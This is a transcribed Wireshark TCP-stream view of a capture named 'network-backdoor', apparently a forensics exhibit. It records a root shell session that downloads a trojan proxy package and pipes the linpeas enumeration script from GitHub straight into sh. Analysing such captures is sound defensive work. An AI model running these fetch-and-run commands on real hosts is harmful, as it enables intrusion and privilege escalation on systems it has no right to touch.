 Wireshark · Follow TCP Stream (tcp.stream eq 2) · network-backdoor.pcapng
whoami
root
curl https://github.com/trojan-gfw/trojan/releases/download/v1.16.0/trojan-1.16.0-linux-amd64.tar.xz > trojan.tar.xz
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
ls
trojan
trojan.tar.xz
tar -xcf trojan.tar.xz
tar: You may not specify more than one '-Acdtrux', '--delete' or '--test-label' option
Try 'tar --help' or 'tar --usage' for more information.
ls
trojan
trojan.tar.xz
curl github.com
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
# From public github
curl -L https://github.com/peass-ng/PEASS-ng/releases/latest/download/linpeas.sh | sh
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
1,176 client pkts, 8 server pkts, 13 turns.
Entire conversation (79 kB) Show as ASCII No delta times Stream 2
Find: Case sensitive Find Next
Help Filter Out This Stream Print Save as... Back Close